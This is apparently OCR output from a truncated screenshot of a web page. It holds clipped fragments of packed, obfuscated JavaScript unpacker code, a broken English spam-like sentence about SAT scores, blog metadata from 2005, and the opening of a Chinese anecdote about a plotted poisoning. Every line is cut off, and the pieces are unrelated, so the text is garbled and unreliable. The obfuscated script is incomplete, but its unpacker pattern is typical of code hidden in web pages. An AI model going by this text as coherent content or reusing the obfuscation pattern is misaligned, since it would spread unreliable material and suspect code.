
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
A good sat score some schools accept 
score because the identity of their ww
schools is depended upon the good can
42 views |
评论关闭
Jun 17th, 2005 | Filed under
未分类
丰南隅事
“X县丰南隅坊以建言有直声。居乡性最
干人鸠杀之。其人应命，必阴以告友，
见之，必大笑，尽诉其胸中之怒，良久